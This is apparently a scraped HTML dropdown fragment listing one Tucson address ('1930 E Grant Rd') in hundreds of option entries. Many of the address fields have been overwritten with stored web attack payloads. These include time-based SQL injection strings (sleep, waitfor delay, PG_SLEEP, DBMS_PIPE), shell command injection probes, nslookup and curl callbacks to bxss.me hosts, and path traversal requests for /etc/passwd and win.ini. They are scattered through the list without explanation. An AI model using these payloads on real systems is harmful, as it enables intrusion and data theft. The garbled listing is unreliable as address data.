								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
